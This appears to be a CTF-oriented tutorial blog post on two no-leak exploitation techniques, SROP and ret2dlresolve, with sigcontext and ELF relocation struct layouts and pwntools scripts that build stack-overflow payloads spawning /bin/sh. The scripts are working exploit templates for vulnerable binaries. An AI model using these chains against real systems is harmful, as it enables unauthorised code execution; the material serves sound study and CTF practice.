
No leak, almost no gadgets: which one do you pick?
You have a stack overflow and nothing else. No puts to leak libc, no imported system, and ROPgadget returns a list so short it fits on one screen. This is the moment two techniques become worth the trouble: SROP (Sigreturn-Oriented Programming) and ret2dlresolve. Both reach a shell with zero address leaks. The one-line decision:
If you can writerax = 15and have onesyscall ; ret, use SROP. If you cannot controlraxbut the binary is dynamically linked with a writable GOT, forge a relocation with ret2dlresolve.
This post is the byte-level companion to the ROP gadget-ladder guide. That post walks the full ladder (ret2plt, ret2syscall, ret2dlresolve, ret2csu, SROP, stack pivots) and tells you which rung to climb. Read it first for the map. This post stops at two rungs and goes all the way down: the exact struct layouts, the field offsets the kernel and the linker read, and the off-by-one math that eats most first attempts. We do not re-derive the ladder here; we assume you already know where these two rungs sit and want to understand what the bytes are doing.
When do you actually reach for SROP or ret2dlresolve?
Three preconditions decide everything. Run checksec first and read off the answers before you write a single byte.
No leak path. Both techniques exist because you cannot, or do not want to, leak a libc address. SROP does not care about libc at all; it talks to the kernel. ret2dlresolve does not care either; it makes the dynamic linker do the address lookup for you. If a clean leak is available, ret2libc is still simpler and you should use it. These are the no-leak moves.
Minimal gadget set. SROP is the answer when the binary is so bare that you cannot even assemble a pop rdi ; pop rsi ; pop rdx sequence. One sigreturn sets all of them at once. ret2dlresolve is the answer when the binary is bare but dynamically linked: you skip the gadget hunt entirely and let the loader resolve a function by name.
Full vs Partial RELRO. This is the single most important checksec line for ret2dlresolve. RELRO (RELocation Read-Only) has three states:
$ checksec --file=./vulnRELRO STACK CANARY NX PIEPartial RELRO No canary found NX enabled No PIE <- ret2dlresolve works# Full RELRO -> linker resolves every symbol at startup and maps the GOT# read-only. _dl_runtime_resolve is never called at runtime,# so the forgery has nothing to trigger. ret2dlresolve dead.# Partial RELRO-> lazy binding, GOT writable, _dl_runtime_resolve live. Go.
SROP is indifferent to RELRO. It never touches the GOT. The only thing that stops SROP is the kernel refusing the frame (it does not, on Linux) or your inability to set rax and find a syscall instruction. Keep that asymmetry in mind: RELRO is a ret2dlresolve question, not an SROP question.
What exactly is in a sigreturn frame?
When a signal arrives, the kernel suspends the thread, builds a structure on the user stack describing the entire CPU state at the moment of interruption, and then runs your handler. The structure is a struct rt_sigframe whose heart is a ucontext_t, and inside that a struct sigcontext (the kernel calls the register block uc_mcontext). When the handler returns, the C runtime jumps to a tiny trampoline that calls rt_sigreturn, and the kernel copies uc_mcontext straight back into the live registers.
The register order inside uc_mcontext is fixed and architecture-specific. On x86_64 it is, in ascending memory order, exactly this:
offset field offset field+0x00 r8 +0x40 rdi+0x08 r9 +0x48 rsi+0x10 r10 +0x50 rbp+0x18 r11 +0x58 rbx+0x20 r12 +0x60 rdx+0x28 r13 +0x68 rax+0x30 r14 +0x70 rcx+0x38 r15 +0x78 rsp+0x80 rip+0x88 eflags+0x90 cs / gs / fs / ss (16-bit each)+0x98 err, trapno, oldmask, cr2+0xb8 &fpstate (pointer)
Note the order is not the syscall-argument order. r8 through r15 come first, then rdi, rsi, rbp, rbx, rdx, rax, rcx, then rsp and rip. Two fields after the general registers matter to you. rip is where the kernel will resume; set it to your syscall ; ret gadget so the restored registers immediately drive a syscall. rsp must point at readable, writable memory; the kernel does not validate it, but the very next instruction that pushes or runs a movaps will fault if it is garbage.
0x100 bytes. The &fpstate pointer near the end can be left zero on Linux and the kernel skips floating-point restore. A non-zero but invalid fpstate pointer makes rt_sigreturn fault inside the kernel restore path, which looks like a mysterious crash with no obvious cause. Let pwntools zero it for you.How does rt_sigreturn restore every register from the stack?
The mechanism is almost insultingly simple, which is exactly why it is such a clean primitive. rt_sigreturn is syscall number 15 on x86_64. When you invoke it, the kernel assumes the current rsp points at a frame it itself built. It reads uc_mcontext, validates almost nothing about the register values, and writes them into the saved-register area that gets popped on the return to user mode. The result: every general-purpose register, rip, rsp, and the flags are set from your bytes in a single syscall.
The kernel cannot tell a real signal frame from one you wrote by hand. The signal number is gone by the time rt_sigreturn runs; all that remains is the stack, and the stack is yours.This is the insight from the original research by Bosman and Bos. They showed that the signal-frame restore is a Turing-complete weird machine and that, on systems where the sigreturn syscall has a fixed number, it forms a portable exploitation primitive across architectures. The full argument is in their paper, Framing Signals (IEEE S&P 2014).
So the entire SROP recipe reduces to two requirements, and nothing else:
1. Set rax = 15 (the rt_sigreturn syscall number)2. Execute a 'syscall' instruction... with a forged sigcontext sitting at rsp, whose:rax = 59 (execve)rdi = ptr to '/bin/sh'rsi = 0, rdx = 0rip = a 'syscall' instruction (to run execve after restore)rsp = readable scratch memory
The chain fires rt_sigreturn once, the kernel restores a register state that is already configured to call execve("/bin/sh", 0, 0), and because rip points at a syscall instruction, execve runs the instant the frame lands. One syscall to set up, one syscall to win.
rax = 15 for the sigreturn, then rax = 59 inside the frame for execve. If you have no pop rax gadget at all, a common trick is to invoke a syscall that returns a controlled value in rax first. For example, a read of exactly 15 bytes returns 15 in rax, which then feeds straight into the next syscall as the sigreturn number.Building the frame with pwntools SigreturnFrame
You never lay out those offsets by hand. pwntools exposes a SigreturnFrame object that knows the layout for the current architecture. You set attributes by register name, call bytes(frame), and it emits the struct with every reserved field and the cs/ss selectors filled in correctly.
from pwn import *context.arch = 'amd64'elf = context.binary = ELF('./vuln', checksec=False)# Gadgets you must locate for THIS binary (placeholders shown):pop_rax = 0x4017f7 # ROPgadget --binary ./vuln --only 'pop|ret' | grep raxsyscall_ret = 0x4011cc # ROPgadget --binary ./vuln --only 'syscall|ret'binsh = elf.bss() + 0x100 # scratch we will read '/bin/sh' into# Stage 1: read '/bin/sh\0' into .bss so rdi has something to point at.# (omitted here for brevity; same read-into-bss pattern as ret2syscall)frame = SigreturnFrame()frame.rax = constants.SYS_execve # 59frame.rdi = binsh # pathnameframe.rsi = 0 # argv = NULLframe.rdx = 0 # envp = NULLframe.rip = syscall_ret # run execve right after restoreframe.rsp = elf.bss() + 0x400 # MUST be readable/writable scratchpayload = b'A' * OFFSETpayload += p64(pop_rax) + p64(15) # rax = rt_sigreturnpayload += p64(syscall_ret) # fire rt_sigreturnpayload += bytes(frame) # the forged sigcontext at rspio = elf.process()io.sendline(payload)io.interactive()
Three failure modes account for nearly every broken SROP attempt. First, frame.rsp points at unmapped or read-only memory and the process dies the instant a push or movaps runs after restore. Second, the "/bin/sh" string was never actually staged, so frame.rdi points at junk. Third, the gadget at frame.rip is a bare syscall with no following ret and the program wanders off after execve setup; a clean syscall ; ret is the safest choice. Step through the restore in GDB and watch the registers populate in one instruction; it is the most satisfying breakpoint in pwn.
pop rax ; ret directly. On a tiny dynamic binary you may not, which is when the "return value in rax" trick above becomes the whole reason SROP is viable at all. The point of SROP is that the gadget budget is one syscall plus a way to type the number 15.How does _dl_runtime_resolve actually work?
Under lazy binding (Partial RELRO), a PLT (Procedure Linkage Table) stub does not know the real address of its function the first time it is called. Instead it pushes a relocation index and jumps into _dl_runtime_resolve, the dynamic linker's on-demand resolver. The resolver follows a chain of structures defined by the System V ABI and the ELF specification, and every one of those structures lives at an address the binary itself records. That is the whole opening.
Walk the chain the way the linker does, for relocation index n:
// 1. Index into the relocation table (.rela.plt)Elf64_Rela *rela = JMPREL + n; // JMPREL = base of .rela.plt// 2. The high 32 bits of r_info are the symbol-table indexunsigned long symidx = rela->r_info >> 32;// 3. Index into the symbol table (.dynsym). Each entry is 0x18 bytes.Elf64_Sym *sym = SYMTAB + symidx; // SYMTAB + symidx * sizeof(Elf64_Sym)// 4. The symbol name is an offset into the string table (.dynstr)char *name = STRTAB + sym->st_name; // e.g. the bytes "system\0"// 5. Look 'name' up in libc, write the result into the GOT, jump to it
Every arrow in that chain is a pointer plus an attacker-chosen index. If you can make n point at a relocation you wrote, whose r_info selects a symbol you wrote, whose st_name points at a string you wrote, then the linker resolves a function of your choosing and jumps to it. You never needed its address; you made glibc find it by name.
ret2dlresolve does not bypass the linker. It feeds the linker a fake homework assignment and lets it do the address lookup that you were not allowed to do yourself.
Forging the Elf64_Rela, Elf64_Sym, and the symbol string
The forgery is three structures plus a string, all written into one writable region at a known address (typically .bss in a non-PIE binary). Here are the layouts the linker reads, with the fields that matter.
typedef struct { // Elf64_Rela (size 0x18)Elf64_Addr r_offset; // where to write the resolved address (a GOT slot)Elf64_Xword r_info; // (symidx << 32) | type; type = 7 = R_X86_64_JUMP_SLOTElf64_Sxword r_addend; // 0} Elf64_Rela;typedef struct { // Elf64_Sym (size 0x18)Elf64_Word st_name; // offset into .dynstr of the string 'system\0'unsigned char st_info; // 0x12 = (STB_GLOBAL << 4) | STT_FUNCunsigned char st_other; // 0Elf64_Section st_shndx; // 0Elf64_Addr st_value; // 0Elf64_Xword st_size; // 0} Elf64_Sym;
Now the part that breaks most first attempts: the symbol-index math. _dl_fixup computes the symbol pointer as SYMTAB + (r_info >> 32) * sizeof(Elf64_Sym), and sizeof(Elf64_Sym) is 0x18, not 0x10. You do not get to place your fake symbol anywhere; you have to choose a symidx such that SYMTAB + symidx * 0x18 lands exactly on the address where you wrote your fake Elf64_Sym. If your scratch region is not at a multiple of 0x18 from SYMTAB, the linker reads a misaligned symbol and resolves garbage. The usual fix is to place the fake symbol at a known offset and solve for the index, padding the scratch buffer so the division comes out whole.
vernum[r_info >> 32] from the .gnu.version array (a uint16_t per symbol) to pick a symbol version. If your symidx is large (and to land on a far-off forged symbol it usually is), that read goes far past the real .gnu.version table and may hit unmapped memory, crashing the resolver before it ever looks at your symbol. Either keep symidx small enough that the read stays mapped, or ensure the byte it lands on is 0 so the version check is skipped. This single out-of-bounds read is the most common reason a hand-rolled ret2dlresolve crashes for no visible reason.The string is the easy part. Write system\0 somewhere in your scratch region and set st_name to that address minus STRTAB. The relocation's r_offset can point at any writable 8 bytes (a free GOT slot is conventional) because you jump to the function the moment it is resolved; you do not care that the GOT got patched. The field definitions above come straight from the System V ABI relocation chapter, which is the authoritative reference when an offset does not line up.
Letting pwntools do the forge: Ret2dlresolvePayload
You will hand-roll the structs exactly once, to understand them, and then never again. pwntools' Ret2dlresolvePayload reads the binary's real SYMTAB, JMPREL, and STRTAB, solves the index math including the 0x18 alignment, and emits a blob plus the address to drop it at. The ROP object's ret2dlresolve helper then wires the call to _dl_runtime_resolve with the right index on the stack.
from pwn import *elf = context.binary = ELF('./vuln', checksec=False)rop = ROP(elf)# pwntools forges Elf64_Rela + Elf64_Sym + 'system\0' and solves the index.dl = Ret2dlresolvePayload(elf, symbol='system', args=['/bin/sh'])rop.raw(rop.find_gadget(['ret'])[0]) # 16-byte stack alignment before the callrop.read(0, dl.data_addr) # stage the forged blob at its chosen addrrop.ret2dlresolve(dl) # push the fake index, jump to the resolverpayload = flat({ OFFSET: rop.chain() })io = elf.process()io.sendline(payload)io.sendline(dl.payload) # the actual forged structuresio.interactive()
Two practical notes. dl.data_addr defaults to a spot in the binary's writable data; if the challenge reads your input into a different buffer, pass an explicit address so the forged structs land where the linker will read them. And the read(0, dl.data_addr) stage is what actually writes the blob at runtime, so the second sendline must deliver dl.payload in full. pwntools handles the alignment and version pitfalls from the previous section automatically, which is the entire reason to use it once you understand what it is hiding.
dl.data_addr and the resolved symidx pwntools chose (print(hex(dl.data_addr))) and check in GDB that your read actually landed the bytes there before the resolver runs. Nine times out of ten the structs are correct and the staging write went to the wrong buffer.When is each technique blocked?
Neither is universal. Knowing the kill conditions up front saves you from committing to a dead approach.
SROP is blocked when
- You cannot get
15intoraxby any means (nopop rax, no syscall that returns 15, nomovgadget). - There is no
syscallinstruction reachable in the mapped, executable memory you can jump to. - A seccomp filter bans the syscall you wanted the frame to run (forge
open/read/writeinstead ofexecve).
ret2dlresolve is blocked when
- Full RELRO is on: symbols are resolved at startup,
_dl_runtime_resolveis never called, the GOT is read-only. - PIE is on without a text-lg leak: you do not know the address of
SYMTAB,JMPREL, or your scratch region. - Static linking: there is no dynamic linker in the process at all.
- Modern glibc hardening rejects out-of-bounds
symidxvalues; very large indices that used to work may now abort the resolve.
The two techniques cover complementary gaps. SROP wants a syscall and control of rax; it does not care about linking or RELRO. ret2dlresolve wants dynamic linking and a writable GOT; it does not care about rax or syscalls. When a binary blocks one, the other is often exactly the move that survives.
Quick reference
For practice, the closest picoCTF target is picoCTF 2022 ropfu, a no-win, syscall-style ROP challenge. It does not force SROP or ret2dlresolve, but it puts you in exactly the no-leak, build-your-own-execve mindset both techniques live in. Build the syscall chain by hand there first, then come back and rebuild it as a single sigreturn frame to feel the difference.
Pick in two questions
- Can you set
rax = 15and reach asyscall ; ret? Build aSigreturnFrame: one syscall to restore execve state, done. RELRO and linking are irrelevant. - Dynamically linked with Partial (not Full) RELRO and no PIE? Run
Ret2dlresolvePayload(elf, symbol='system', args=['/bin/sh'])and let the linker resolvesystemby name.
Numbers worth memorizing
rt_sigreturn syscall # = 15 (x86_64)execve syscall # = 59 (x86_64)sizeof(Elf64_Sym) = 0x18sizeof(Elf64_Rela) = 0x18JUMP_SLOT reloc type = 7 (R_X86_64_JUMP_SLOT)st_info for a func symbol = 0x12 (STB_GLOBAL<<4 | STT_FUNC)symbol index in r_info = r_info >> 32
Both techniques share one philosophy with the rest of the gadget ladder: when the binary will not give you an address, find the operating-system component that looks one up for you, and write the structure it trusts.
A leak gives you an address; SROP and ret2dlresolve give you something better, a structure the kernel or the linker will read as gospel because you put it where it expected to look.
Sources and further reading
Both of these techniques abuse a documented kernel or linker mechanism rather than a bug. The documentation is the exploit design.
- sigreturn(2) explains that the kernel restores the entire register set from a frame on the user stack, with no validation. If you control the stack, you control every register at once, which is the whole of SROP.
- Bosman and Bos (IEEE S&P 2014) is the paper that named the technique and showed it is portable across kernels.
- The ELF relocation specification and the ELF specification document the lazy-binding path that ret2dlresolve hijacks: forge a relocation entry and the dynamic linker resolves a symbol you chose.
- The x86-64 System V psABI for the register layout that a sigcontext frame has to reproduce exactly, and the pwntools documentation for
SigreturnFrameandRet2dlresolvePayload, which build both structures for you once you understand them.